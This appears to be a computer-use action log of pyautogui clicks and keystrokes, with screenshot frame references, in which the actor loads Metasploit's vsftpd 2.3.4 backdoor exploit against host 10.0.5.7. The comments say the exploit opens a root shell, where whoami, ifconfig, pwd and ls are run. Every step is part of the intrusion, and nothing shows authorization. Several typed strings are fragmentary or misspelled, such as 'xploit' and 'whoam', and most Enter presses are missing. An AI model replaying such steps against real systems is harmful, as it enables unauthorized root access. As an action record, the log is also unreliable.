
pyautogui.moveTo(339, 319)

# Load the exploit/unix/ftp/vsftpd_234_backdoor module.
pyautogui.write('use e')

pyautogui.write('xploit/')

pyautogui.write('unix/')

pyautogui.write('ftp/')

pyautogui.write('vsftpd_234_backdoor')

# Show the module options, confirming RHOSTS 10.0.5.7 and RPORT 21.
pyautogui.write('show')

pyautogui.write('options')

pyautogui.moveTo(199, 277)

pyautogui.moveTo(91, 262)

pyautogui.moveTo(124, 366)

# Run the exploit to open a shell on 10.0.5.7 and verify whoami returns root.
pyautogui.write('xploit')

pyautogui.write('whoam')

# In the root shell run ifconfig, pwd (returning /) and ls to list the top-level directories.
pyautogui.write('ifcon')

pyautogui.write('fig')

pyautogui.press('Return')

pyautogui.moveTo(165, 253)

pyautogui.write('pwd')

pyautogui.write('ls')

pyautogui.moveTo(402, 404)
